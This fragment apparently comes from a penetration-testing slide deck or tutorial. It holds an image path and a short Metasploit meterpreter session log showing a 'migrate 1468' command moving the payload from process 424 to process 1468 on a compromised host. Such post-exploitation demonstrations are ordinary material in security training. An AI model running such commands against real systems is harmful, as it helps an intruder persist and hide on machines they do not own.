 meterpreter > migrate 1468
[*] Migrating from 424 to 1468...
[*] Migration completed successfully.
meterpreter >